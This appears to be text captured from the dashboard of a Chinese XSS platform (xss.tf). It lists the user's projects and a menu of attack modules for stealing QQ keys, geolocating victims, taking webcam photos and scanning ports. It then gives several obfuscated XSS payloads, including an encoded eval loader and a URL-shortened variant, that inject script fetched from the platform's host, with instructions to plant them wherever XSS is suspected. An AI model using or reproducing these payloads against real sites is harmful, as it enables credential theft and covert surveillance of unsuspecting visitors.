 Xss平台 官网 XSS 开放API 用户：EXP 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
prompt - [项目ID:1564]
rootme - [项目ID:1489]
XSS-GAME - [项目ID:1212]
我的模块 创建
公共模块
[CSRF]支付宝红包
[CSRF]自动调用剪切板复制
[CSRF]TP-Link CSRF
[XSS]浏览器指纹
[CSRF]手机振动
[CSRF]网络摄像头拍照
[CSRF]跳转界面
[XSS]定位(由 nannggk提供)
[XSS]经纬度定位
[XSS]获取html
[XSS]腾讯 QQkey获取
[XSS]H5截屏
[CSRF]播放音乐
[CSRF]端口扫描
[CSRF]FlashHTTPRequest
[CSRF]地址欺骗
[CSRF]边缘欺骗
[CSRF]历史删除
[CSRF]CSRF
项目代码
项目名称: prompt
项目代码：
prompt(1)
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/RVO></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2FRVO%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.tf/RVO
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<ScRipT sRc=http://t.cn/EMuG9dL></SCriPt>
再或者以你任何想要的方式插入
<sCrIpt srC=http://xss.tf/RVO></sCRipT>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xss.tf/RVO>
返回首页